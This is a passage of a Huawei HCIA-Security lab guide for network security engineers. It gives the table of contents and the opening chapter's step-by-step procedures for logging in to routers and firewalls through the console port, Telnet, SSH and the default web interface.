Recommendations
Huawei Learning Website
Huawei e-Learning
http://learning.huawei.com/en
https://ilearningx.huawei.com/portal/#/portal/ebg/51
Huawei Certification
http://support.huawei.com/learning/NavigationAction!createNavi?navId=_31
&lang=en
Find Training
http://support.huawei.com/learning/NavigationAction!createNavi?navId=_trai
ningsearch&lang=en
More Information
Huawei learning APP
版权所有© 2018 华为技术有限公司
Huawei Security Certification Training
HCIA-Security
Lab Guide for Network Security
Engineers
Issue: 3.0
Huawei Technologies Co., Ltd.
1
Copyright © Huawei Technologies Co., Ltd. 2018. All rights reserved.
No part of this document may be reproduced or transmitted in any form or by any means without
prior written consent of Huawei Technologies Co., Ltd.
Trademarks and Permissions
and other Huawei trademarks are trademarks of Huawei Technologies Co., Ltd.
All other trademarks and trade names mentioned in this document are the property of their respective
holders.
Notice
The purchased products, services and features are stipulated by the contract made between Huawei and
the customer. All or part of the products, services and features described in this document may not
be within the purchase scope or the usage scope. Unless otherwise specified in the contract, all
statements, information, and recommendations in this document are provided "AS IS" without warranties,
guarantees or representations of any kind, either express or implied.
The information in this document is subject to change without notice. Every effort has been made in the
preparation of this document to ensure accuracy of the contents, but all statements, information, and
recommendations in this document do not constitute a warranty of any kind, express or implied.
Huawei Technologies Co., Ltd.
Address:
Huawei Industrial Base
Bantian, Longgang
Shenzhen 518129
People's Republic of China
Website:
http://www.huawei.com
Email:
support@huawei.com
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
i
Huawei Certificate System
Based on the new ICT infrastructure, which features cloud-pipe-device synergy, Huawei
provides infrastructure technical personnel, developers, and industry users with ICT
Architecture Certification, ICT Developer Certification, and Industry ICT Certification,
respectively. To meet ICT professionals' learning and advancement requirements, Huawei
offers three levels of certification: Huawei Certified ICT Associate (HCIA), Huawei Certified
ICT Professional (HCIP), and Huawei Certified ICT Expert (HCIE).
As information security is crucial to the operation of various industries, China has issued the
Cybersecurity Law to specify information security requirements. As a new ICT talent, you
need to be familiar with the basic configurations of network security devices, basic cyber
threat types, basic information security theories, laws and regulations, and enterprise security
operations processes.
HCIA-Security is intended for the frontline engineers of Huawei offices, Huawei
representative offices, and other people who want to learn about Huawei network security
products and information security technologies. HCIA-Security covers information security
overview, information security standards and specifications, common security threats,
operating system security overview, data monitoring and analysis, electronic forensics
technology, and emergency response. In addition, it details network security technologies,
including firewall, user management, intrusion prevention, and encryption and decryption
technologies.
HCIA-Security helps you start a security-related career and gain overall recognition.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
ii
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
iii
HCNA-Security
Experiment Guide for Network Security Engineers
Contents
Contents
1 Login to a Network Device ..................................................................................................... 1
1.1 Logging In to a Device Through the Console Port (SecureCRT) ............................................................................. 1
1.1.1 Experiment Overview ......................................................................................................................................... 1
1.1.2 Experiment Task Configuration ........................................................................................................................... 2
1.1.3 Verification ......................................................................................................................................................... 5
1.2 Overview of Commands (SecureCRT) ................................................................................................................... 5
1.2.1 Experiment Overview ......................................................................................................................................... 5
1.2.2 Experiment Task Configuration ........................................................................................................................... 6
1.3 Login to the Device Through Telnet ....................................................................................................................... 9
1.3.1 Experiment Overview ......................................................................................................................................... 9
1.3.2 Experiment Task Configuration ..........................................................................................................................10
1.3.3 Verification ........................................................................................................................................................17
1.4 Login to the Device Through SSH ........................................................................................................................18
1.4.1 Experiment Overview ........................................................................................................................................18
1.4.2 Experiment Task Configuration ..........................................................................................................................19
1.4.3 Verification ........................................................................................................................................................22
1.5 Login to the Device Using the Default Web Mode (Supported Only by Firewalls) .................................................23
1.5.1 Experiment Overview ........................................................................................................................................23
1.5.2 Experiment Task Configuration ..........................................................................................................................24
1.5.3 Verification ........................................................................................................................................................24
1.6 Login to the Device Through the Web UI (Supported Only by Firewalls)...............................................................25
1.6.1 Experiment Overview ........................................................................................................................................25
1.6.2 Experiment Task Configuration ..........................................................................................................................27
1.6.3 Verification ........................................................................................................................................................30
2 Remote Code Execution Vulnerability ................................................................................ 32
2.1 Experiment Overview ...........................................................................................................................................32
2.1.1 About This Experiment ......................................................................................................................................32
2.1.2 Objectives .........................................................................................................................................................32
2.1.3 Experiment Networking .....................................................................................................................................32
2.1.4 Experiment Planning .........................................................................................................................................32
2.2 Experiment Task Configuration.............................................................................................................................33
2.2.1 Configuration Roadmap .....................................................................................................................................33
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
iv
HCNA-Security
Experiment Guide for Network Security Engineers
Contents
2.2.2 Configuration Procedure ....................................................................................................................................33
2.3 Methods for Preventing the Exploitation of Vulnerabilities ....................................................................................38
3 Basic Firewall Configurations .............................................................................................. 39
3.1 Experiment Overview ...........................................................................................................................................39
3.1.1 About This Experiment ......................................................................................................................................39
3.1.2 Objectives .........................................................................................................................................................39
3.1.3 Experiment Networking .....................................................................................................................................39
3.1.4 Experiment Planning .........................................................................................................................................39
3.1.5 Experiment Tasks ..............................................................................................................................................40
3.2 Experiment Task Configuration.............................................................................................................................40
3.2.1 Configuration Roadmap .....................................................................................................................................40
3.2.2 Configuration Procedure on the CLI...................................................................................................................40
3.2.3 Configuration Procedure on the Web UI .............................................................................................................42
3.3 Verification...........................................................................................................................................................45
4 Basic Network Configurations ............................................................................................. 46
4.1 Experiment Overview ...........................................................................................................................................46
4.1.1 About This Experiment ......................................................................................................................................46
4.1.2 Objectives .........................................................................................................................................................46
4.1.3 Experiment Networking .....................................................................................................................................46
4.1.4 Experiment Planning .........................................................................................................................................47
4.1.5 Experiment Tasks ..............................................................................................................................................47
4.2 Experiment Task Configuration.............................................................................................................................47
4.2.1 Configuration Roadmap .....................................................................................................................................47
4.2.2 Configuration Procedure ....................................................................................................................................47
4.3 Verification...........................................................................................................................................................48
4.4 Configuration Reference .......................................................................................................................................48
4.4.1 R1 Configuration ...............................................................................................................................................48
4.4.2 R2 Configuration ...............................................................................................................................................49
4.5 Question ...............................................................................................................................................................49
5 Firewall Security Policies ...................................................................................................... 50
5.1 Experiment Overview ...........................................................................................................................................50
5.1.1 About This Experiment ......................................................................................................................................50
5.1.2 Objectives .........................................................................................................................................................50
5.1.3 Experiment Networking .....................................................................................................................................50
5.1.4 Experiment Planning .........................................................................................................................................50
5.1.5 Experiment Tasks ..............................................................................................................................................51
5.2 Experiment Task Configuration.............................................................................................................................51
5.2.1 Configuration Roadmap .....................................................................................................................................51
5.2.2 Configuration Procedure on the CLI...................................................................................................................51
5.2.3 Configuration Procedure on the Web UI .............................................................................................................52
5.3 Verification...........................................................................................................................................................53
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
v
HCNA-Security
Experiment Guide for Network Security Engineers
Contents
5.3.1 Checking the Ping Result and Firewall Session Table .........................................................................................53
5.4 Question ...............................................................................................................................................................54
6 Firewall NAT Server & Source NAT ................................................................................... 55
6.1 Experiment Overview ...........................................................................................................................................55
6.1.1 About This Experiment ......................................................................................................................................55
6.1.2 Objectives .........................................................................................................................................................55
6.1.3 Experiment Networking .....................................................................................................................................55
6.1.4 Experiment Planning .........................................................................................................................................56
6.1.5 Experiment Tasks ..............................................................................................................................................56
6.2 Experiment Task Configuration (Source NAT) ......................................................................................................56
6.2.1 Configuration Roadmap .....................................................................................................................................56
6.2.2 Configuration Procedure on the CLI...................................................................................................................57
6.2.3 Configuration Procedure on the Web UI .............................................................................................................57
6.3 Verification...........................................................................................................................................................60
6.3.1 Checking the Ping Result and Firewall Session Table .........................................................................................60
6.4 Experiment Task Configuration (NAT Server and Source NAT) .............................................................................61
6.4.1 Configuration Roadmap .....................................................................................................................................61
6.4.2 Configuration Procedure on the CLI...................................................................................................................61
6.4.3 Configuration Procedure on the Web UI .............................................................................................................62
6.5 Verification...........................................................................................................................................................65
6.5.1 Checking the NAT Server Information ...............................................................................................................65
6.6 Question ...............................................................................................................................................................66
7 Firewall Hot Standby............................................................................................................. 67
7.1 Experiment Overview ...........................................................................................................................................67
7.1.1 About This Experiment ......................................................................................................................................67
7.1.2 Objectives .........................................................................................................................................................67
7.1.3 Experiment Networking .....................................................................................................................................67
7.1.4 Experiment Planning .........................................................................................................................................67
7.1.5 Experiment Tasks ..............................................................................................................................................68
7.2 Experiment Task Configuration.............................................................................................................................68
7.2.1 Configuration Roadmap .....................................................................................................................................68
7.2.2 Configuration Procedure on the CLI...................................................................................................................69
7.2.3 Configuration Procedure on the Web UI .............................................................................................................70
7.3 Verification...........................................................................................................................................................72
7.3.1 Checking the Configuration ...............................................................................................................................72
7.4 Question ...............................................................................................................................................................74
8 Firewall User Management ................................................................................................... 75
8.1 Experiment Overview ...........................................................................................................................................75
8.1.1 About This Experiment ......................................................................................................................................75
8.1.2 Objectives .........................................................................................................................................................75
8.1.3 Experiment Networking .....................................................................................................................................75
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
vi
HCNA-Security
Experiment Guide for Network Security Engineers
Contents
8.1.4 Experiment Planning .........................................................................................................................................76
8.1.5 Experiment Tasks ..............................................................................................................................................76
8.2 Experiment Task Configuration.............................................................................................................................76
8.2.1 Configuration Roadmap .....................................................................................................................................76
8.2.2 Configuration Procedure on the Web UI .............................................................................................................76
8.3 Verification...........................................................................................................................................................83
8.4 Configuration Reference .......................................................................................................................................83
8.5 Question ...............................................................................................................................................................84
9 L2TP VPN ................................................................................................................................ 85
9.1 Experiment Overview ...........................................................................................................................................85
9.1.1 About This Experiment ......................................................................................................................................85
9.1.2 Objectives .........................................................................................................................................................85
9.1.3 Experiment Networking .....................................................................................................................................85
9.1.4 Experiment Planning .........................................................................................................................................85
9.1.5 Experiment Tasks ..............................................................................................................................................86
9.2 Experiment Task Configuration.............................................................................................................................87
9.2.1 Configuration Roadmap .....................................................................................................................................87
9.2.2 Configuration Procedure ....................................................................................................................................87
9.3 Verification...........................................................................................................................................................92
9.4 Configuration Reference .......................................................................................................................................94
9.4.1 LNS Configuration ............................................................................................................................................94
9.5 Question ...............................................................................................................................................................95
10 GRE VPN ............................................................................................................................... 96
10.1 Experiment Overview .........................................................................................................................................96
10.1.1 About This Experiment ....................................................................................................................................96
10.1.2 Objectives .......................................................................................................................................................96
10.1.3 Experiment Networking ...................................................................................................................................96
10.1.4 Experiment Planning........................................................................................................................................97
10.1.5 Experiment Tasks.............................................................................................................................................98
10.2 Experiment Task Configuration...........................................................................................................................98
10.2.1 Configuration Roadmap ...................................................................................................................................98
10.2.2 Configuration Procedure ..................................................................................................................................98
10.3 Verification ....................................................................................................................................................... 102
10.4 Configuration Reference ................................................................................................................................... 103
10.4.1 FW1 Configuration ........................................................................................................................................ 103
10.4.2 FW2 Configuration ........................................................................................................................................ 104
10.5 Question ........................................................................................................................................................... 105
11 Site-to-Site IPSec VPN....................................................................................................... 106
11.1 Experiment Overview ....................................................................................................................................... 106
11.1.1 About This Experiment .................................................................................................................................. 106
11.1.2 Objectives ...................................................................................................................................................... 106
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
vii
HCNA-Security
Experiment Guide for Network Security Engineers
Contents
11.1.3 Experiment Networking ................................................................................................................................. 106
11.1.4 Experiment Planning...................................................................................................................................... 106
11.1.5 Experiment Tasks........................................................................................................................................... 107
11.2 Experiment Task Configuration ......................................................................................................................... 108
11.2.1 Configuration Roadmap ................................................................................................................................. 108
11.2.2 Configuration Procedure ................................................................................................................................ 108
11.3 Verification ....................................................................................................................................................... 114
11.4 Configuration Reference ................................................................................................................................... 115
11.4.1 FW1 Configuration ........................................................................................................................................ 115
11.4.2 FW2 Configuration ........................................................................................................................................ 116
11.5 Question ........................................................................................................................................................... 117
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
viii
HCNA-Security
Experiment Guide for Network Security Engineers
1
1 Login to a Network Device
Login to a Network Device
1.1 Logging In to a Device Through the Console Port
(SecureCRT)
1.1.1 Experiment Overview
1.1.1.1 About This Experiment
You can connect a PC to the console port of a new device to log in to, configure, and manage
the device.
1.1.1.2 Objectives
Through this experiment, you can learn how to use SecureCRT on a PC to log in to and
manage the device through the console port.
1.1.1.3 Experiment Networking
Figure 1-1 Logging in to a device through the console port
PC
New device
Ethernet port
COM 1
Console port
Serial cable
1.1.1.4 Experiment Planning
The PC uses a serial cable to connect to the console port of the device, and uses SecureCRT to
log in to the device.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
1
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Table 1-1 Device ports and port types
Device
Port
Port Type
PC
COM 1
Ethernet port
New device
Console
Console port
1.1.1.5 Experiment Tasks
No.
Task
Description
1
Physical connection
Physically connect the PC to the device. Only a
directly connected device can be logged in to
through its console port.
2
Log in to the device.
By default, you can log in to the device through
its console port.
1.1.2 Experiment Task Configuration
1.1.2.1 Configuration Roadmap
1.
Use a serial cable to connect the Ethernet port on the PC to the console port on the
device.
2.
Set connection parameters in SecureCRT on the PC and log in to the device.
1.1.2.2 Configuration Procedure
Step 1 Establish the connection, power on all devices, and ensure that they run properly.
Step 2 Check the Ethernet port used by the PC to connect to the device.
Choose Control Panel > Hardware and Sound > Devices and Printers > Device
Manager > Ports.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
2
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Step 3 Run SecureCRT on the PC and set parameters.
Click the New Session button.
Set Protocol to Serial and click Next.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
3
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Select the Ethernet port queried in step 2 and set its parameters as shown in the following
figure.
----End
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
4
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.1.3 Verification
Press Enter. If the following information is displayed on SecureCRT, the login to the device
through the console port succeeds.
1.2 Overview of Commands (SecureCRT)
1.2.1 Experiment Overview
1.2.1.1 About This Experiment
After logging in to a new device through the console port from a PC, you can perform basic
operations on the device using commands.
1.2.1.2 Objectives
Through this experiment, you will become familiar with basic operations using commands.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
5
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.2.1.3 Experiment Networking
Figure 1-2 Logging in to a device through the console port
PC
New device
Ethernet port
COM 1
Console port
Serial cable
1.2.1.4 Experiment Planning
The PC uses a serial cable to connect to the console port of the device, and uses SecureCRT to
log in to the device.
Table 1-2 Device ports and port types
Device
Port
Port Type
PC
COM 1
Ethernet port
New device
Console
Console port
1.2.1.5 Experiment Tasks
No.
Task
Description
1
Physical connection
Connect the PC to the device physically.
2
Log in to the device.
By default, you can log in to the device through
its console port. After logging in to the device,
you can run commands on the device.
3
Be familiar with basic
commands.
Basic commands include help commands and
those used to switch configuration views,
display device information and configurations,
and save configurations.
1.2.2 Experiment Task Configuration
1.2.2.1 Configuration Roadmap
Issue 3.0
1.
Log in to the device through the console port.
2.
Be familiar with basic commands of the device.
Copyright © Huawei Technologies Co., Ltd.
6
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.2.2.2 Configuration Procedure
Step 1 Log in to the device through the console port.
Step 2 Enter the system view.
The CLI is divided into multiple command views. Every command is registered with one or
multiple views, so a command can be run only in the specified view (or views). After a
connection to a firewall is set up, the user view is displayed. In the user view, you can only
view the running status and statistics. Some commands need to be run in the system view.
Therefore, before running such commands, you must run the following command to enter the
system view from the user view:
<R1> system-view
[R1]
Step 3 Enter the interface view.
In the system view, you can run configuration commands to enter the views of protocols,
interfaces, etc. For example, to enter the view of an interface, run the following command:
[R1] interface GigabitEthernet 1/0/1
[R1-GigabitEthernet1/0/1]
Step 4 Get online help.
A question mark (?) is one of the online help methods provided by the VRP. If you enter a
question mark (?) in the system view, the system will display the command parameters that
can be configured in the system view. You can also type a space after a parameter and then
enter a question mark (?) to obtain the list of parameters that can be used after this particular
parameter. If you type a character string followed by a question mark (?), the system will list
all the commands starting with this character string. For example:
[R1] interface ?
Dialer
Dialer interface
Eth-Trunk
Ethernet-Trunk interface
GigabitEthernet
LoopBack
NULL
GigabitEthernet interface
LoopBack interface
NULL interface
Tunnel
Virtual-Template
Virtual-if
Vlanif
Tunnel interface
Virtual-Template interface
Virtual interface
Vlan interface
The Tab key is another online help method provided by the VRP. If you enter the first few
letters of a command keyword and press Tab, the complete keyword is displayed. You can
switch between all the commands that have this keyword.
[R1] inter
//Press Tab.
[R1] interface
Step 5 Quit the current view (go back to the previous view).
To go back to the previous view, run the quit command. For example, to quit the current
interface view:
[R1-GigabitEthernet1/0/1] quit
[R1]
Step 6 Return to the user view.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
7
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
To return to the user view from another view, run the return command. For example:
[R1-GigabitEthernet1/0/1] return
<R1>
Step 7 Display the device version.
In any view, run the display version command to display the device version. For example:
<R1> display version
Huawei Versatile Routing Platform Software
VRP (R) software, Version 5.110 (eNSP V100R001C00)
Copyright (c) 2000-2011 HUAWEI TECH CO., LTD
Step 8 Save configurations.
To save all configurations of the device, run the save command in the user view.
<R1> save
The current configuration will be written to the device.
Are you sure to continue?[Y/N]
Apr
8 2018 14:09:14-08:00 R1 DS/4/DATASYNC_CFGCHANGE:OID 1.3.6.1.4.1.2011.5.25.
191.3.1 configurations have been changed. The current change number is 1, the ch
ange loop count is 0, and the maximum number of records is 4095.y
Info: Please input the file name ( *.cfg, *.zip ) [vrpcfg.zip]:
Apr
8 2018 14:09:16-08:00 R1 %%01CFM/4/SAVE(l)[0]:The user chose Y when decidin
g whether to save the configuration to the device.
Now saving the current configuration to the slot 17.
Save the configuration successfully.
Step 9 Display configurations.
In the current view, run the display this command to display the configuration of the view. An
interface view is used as an example:
[R1-GigabitEthernet0/0/1] display this
#
interface GigabitEthernet0/0/0
description to_FW
ip address 10.1.1.1 255.255.255.0
#
return
Run the following command in any view to display all the current configurations, including
the configurations that have not been saved:
[R1] display current-configuration
Run the following command in any view to display the configurations that have been saved:
[R1] display saved-configuration
----End
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
8
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.3 Login to the Device Through Telnet
1.3.1 Experiment Overview
1.3.1.1 About This Experiment
After remote login is configured on a device, an administrator can remotely log in to the
device through Telnet to manage the device.
1.3.1.2 Objectives
Through this experiment, you can use Telnet to log in to the device.
1.3.1.3 Experiment Networking
Figure 1-3 Login to a device through Telnet
PC
Device
Ethernet port
GE1/0/1
Network cable
1.3.1.4 Experiment Planning
Use a common network cable to connect the PC to GE1/0/1 on the device (GE1/0/1 is used as
an example), and use SecureCRT on the PC to remotely log in to the device.
Table 1-3 Device ports and parameters
Device
Port
Port Type
Address
PC
Ethernet port
Ethernet port
10.1.2.100/24
New device
GE1/0/1
Ethernet port
10.1.2.1/24
1.3.1.5 Experiment Tasks
Issue 3.0
No.
Task
Description
1
Physical connection
Connect the PC to the device physically.
2
Log in to the device.
By default, you can log in to the device through
its console port. Then, configure Telnet on the
device.
Copyright © Huawei Technologies Co., Ltd.
9
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
No.
Task
Description
3
Configure Telnet on the
device.
By default, the device does not support Telnet.
You must enable Telnet and set the account and
password used to remotely log in to the device.
4
Test Telnet.
Remotely log in to the device through the PC
connected to the device and check whether
Telnet is successfully configured.
1.3.2 Experiment Task Configuration
1.3.2.1 Configuration Roadmap
1.
Log in to the device through the console port (for example).
2.
Configure Telnet on the device.
3.
Log in to the PC to test Telnet.
1.3.2.2 Configuration Procedure on the CLI
Step 1 Log in to the device through the console port (for example). For details, see section 1.1.
Step 2 Enable Telnet on the device.
<R1> system-view
[R1] telnet server enable
Step 3 Configure the port through which a Telnet user logs in to the device.
Configure the IP address of the port.
[R1] interface GigabitEthernet 1/0/1
[R1-GigabitEthernet1/0/1] ip address 10.1.2.1 24
Configure access control for the port. (This step is only mandatory for firewall service
ports.)
[USG-GigabitEthernet1/0/1] service-manage enable
[USG-GigabitEthernet1/0/1] service-manage telnet permit
[USG-GigabitEthernet1/0/1] quit
Add the port to a security zone. (This step is only mandatory for firewall service ports.)
[USG] firewall zone trust
[USG-zone-trust] add interface GigabitEthernet1/0/1
[USG-zone-trust] quit
If you are using the MGMT port of the firewall for remote login, skip this step.
Step 4 Configure an administrator.
Set the VTY administrator authentication mode to AAA.
[R1] user-interface vty 0 4
[R1-ui-vty0-4] authentication-mode aaa
[R1-ui-vty0-4] protocol inbound telnet
[R1-ui-vty0-4] user privilege level 3
[R1-ui-vty0-4] quit
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
10
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Configure a Telnet administrator.
[R1] aaa
[R1-aaa] manager-user telnetuser
[R1-aaa-manager-use-telnetuser] password cipher (Enter Password)
[R1-aaa-manager-use-telnetuser] service-type telnet
[R1-aaa-manager-use-telnetuser] level 3
[R1-aaa-manager-use-telnetuser] quit
Bind a role to the administrator (optional, only supported by firewalls).
[FW-aaa] bind manager-user telnetuser role system-admin
Step 5 Log in to the device.
On the PC, set the address to 10.1.2.100/24, run SecureCRT, set Telnet parameters, and log in
to the device.
Create a session, set the session protocol to Telnet, and click Next.
The hostname is the IP address of the Telnet port on the device, and the port number is 23.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
11
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Set the session name and description (optional), and click Finish.
Select the session and click Connect.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
12
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
----End
1.3.2.3 Configuration Procedure on the Web UI (Supported Only by
Firewalls)
Step 1 Use the default web mode to log in to the device. For details, see section 1.5.
Step 2 Enable the Telnet service.
Choose System > Administrator > Service Settings and select the Enable check box of
Telnet Service.
Step 3 Configure the port through which a Telnet user logs in to the device.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
13
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Choose Network > Interface and click the Edit button on the line of GE1/0/1.
Set the IP address and security zone of the port and select Telnet as the access mode.
If you are using the MGMT port of the firewall for remote login, skip this step.
Step 4 Configure an administrator.
Choose System > Administrator > Administrator and click Add.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
14
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Set the Telnet user name to telnetuser, password to Admin@123, administrator role to
system-admin, and service type to Telnet.
Step 5 Log in to the device.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
15
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
On the PC, set the address to 10.1.2.100/24, run SecureCRT, set Telnet parameters, and log in
to the device.
Create a session, set the session protocol to Telnet, and click Next.
# The hostname is the IP address of the Telnet port on the device, and the port number is 23.
Set the session name and description (optional), and click Finish.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
16
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Select the session and click Connect.
----End
1.3.3 Verification
Press Enter. If the following information is displayed on SecureCRT, the remote login to the
device succeeds.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
17
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.4 Login to the Device Through SSH
1.4.1 Experiment Overview
1.4.1.1 About This Experiment
After SSH is configured on a device, an administrator can remotely log in to the device
through SSH to manage the device.
1.4.1.2 Objectives
Through this experiment, you can use SSH to log in to the device.
1.4.1.3 Experiment Networking
Figure 1-4 Login to a device through SSH
PC
Device
Ethernet port
GE1/0/1
Network cable
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
18
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.4.1.4 Experiment Planning
Use a common network cable to connect the PC to GE1/0/1 on the device (GE1/0/1 is used as
an example), and use SecureCRT to remotely log in to the device from a local PC.
Table 1-4 Device ports and parameters
Device
Port
Port Type
Address
PC
Ethernet port
Ethernet port
10.1.2.100/24
New device
GE1/0/1
Ethernet port
10.1.2.1/24
1.4.1.5 Experiment Tasks
No.
Task
Description
1
Physical connection
Physically connect the PC to the device.
2
Log in to the device.
Log in to the device in another mode and
configure SSH.
3
Configure SSH on the
device.
By default, the device does not support SSH.
You must enable SSH and set the account and
password used to remotely log in to the
device.
4
Test SSH.
Remotely log in to the device through the PC
connected to the device and check whether
SSH is successfully configured.
1.4.2 Experiment Task Configuration
1.4.2.1 Configuration Roadmap
1.
Log in to the device, for example, through the console port.
2.
Configure SSH on the device.
3.
Log in to the PC to test Telnet.
1.4.2.2 Configuration Procedure on the CLI
Step 1 Log in to the device through the console port (for example). For details, see section 1.1.
Step 2 Enable SSH on the device.
<R1> system-view
[R1] stelnet server enable
Step 3 Configure the port through which an SSH user can log in to the device.
Configure the IP address of the port.
[R1] interface GigabitEthernet 1/0/1
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
19
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
[R1-GigabitEthernet1/0/1] ip address 10.1.2.1 24
Configure access control for the port. (This step is only mandatory for firewall service ports.)
[USG-GigabitEthernet1/0/1] service-manage enable
[USG-GigabitEthernet1/0/1] service-manage ssh permit
[USG-GigabitEthernet1/0/1] quit
Add the port to a security zone. (This step is only mandatory for firewall service ports.)
[USG] firewall zone trust
[USG-zone-trust] add interface GigabitEthernet1/0/1
[USG-zone-trust] quit
If you are using the MGMT port of the firewall for remote login, skip this step.)
Step 4 Configure an administrator.
Set the VTY administrator authentication mode to AAA.
[R1] user-interface vty 0 4
[R1-ui-vty0-4] authentication-mode aaa
[R1-ui-vty0-4] protocol inbound ssh
[R1-ui-vty0-4] user privilege level 3
[R1-ui-vty0-4] quit
Create an SSH administrator account sshuser and set the authentication mode to password
and service mode to ssh.
[R1] aaa
[R1-aaa] manager-user sshuser
[R1-aaa-manager-use-telnetuser] password cipher (Enter Password)
[R1-aaa-manager-use-telnetuser] service-type ssh
[R1-aaa-manager-use-telnetuser] level 3
[R1-aaa-manager-use-telnetuser] quit
Bind a role to the administrator (optional and supported only by firewalls).
[FW-aaa] bind manager-user sshuser role system-admin
Configure an SSH user.
[R1] ssh user sshuser
[R1] ssh user sshuser authentication-type password
[R1] ssh user sshuser service-type stelnet
Step 5 Generate a local key pair.
[R1] rsa local-key-pair create
The key name will be: R1_Host
The range of public key size is (512 ~ 2048).
NOTES: A key shorter than 1024 bits may cause security risks.
The generation of a key longer than 512 bits may take several minutes.
Input the bits in the modulus[default = 2048]:
Generating keys...
...++++++++
..++++++++
..................................+++++++++
............+++++++++
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
20
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Step 6 Log in to the device.
On the PC, set the address to 10.1.2.100/24, run SecureCRT, set SSH parameters, and log in to
the device.
Create a session, set the session protocol to SSH2, and click Next.
The hostname is the IP address of the SSH port on the device, and the port number is 22.
Set the session name and description (optional), and click Finish.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
21
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Select the session and click Connect.
----End
1.4.3 Verification
Press Enter. If the following information is displayed on SecureCRT, the remote login to the
device succeeds.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
22
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.5 Login to the Device Using the Default Web Mode
(Supported Only by Firewalls)
1.5.1 Experiment Overview
1.5.1.1 About This Experiment
You can connect a PC to the MGMT port of a new device to log in to, configure, and manage
the device.
1.5.1.2 Objectives
This experiment shows you how to log in to a firewall from a PC using the default web mode.
1.5.1.3 Experiment Networking
Figure 1-5 Login to a device using the default web mode
PC
Ethernet port
COM 1
MGMT
GE0/0/0
New device
Network cable
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
23
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.5.1.4 Experiment Planning
Use a serial cable to connect the PC to the console port of the device, and use SecureCRT to
log in to the device.
Table 1-5 Device ports and parameters
Device
Port
Port Type
IP Address
PC
COM 1
Ethernet port
192.168.0.2/24
New device
GE0/0/0
Ethernet port
192.168.0.1/24
1.5.1.5 Experiment Tasks
No.
Task
Description
1
Physical connection
Connect the PC to the MGMT port of the device.
The PC can communicate with the device and log
in to the device through the default web mode.
2
Log in to the device.
By default, you can log in to the device through the
MGMT port on the firewall.
1.5.2 Experiment Task Configuration
1.5.2.1 Configuration Roadmap
1.
Use a network cable to connect the Ethernet port on the PC to the MGMT port on the
device.
2.
Use a browser to access the firewall.
1.5.2.2 Configuration Procedure
Step 1 Establish the connection, power on all devices, and ensure that they run properly.
Step 2 Use a network cable to connect the network adapter of the PC to G0/0/0 on the USG.
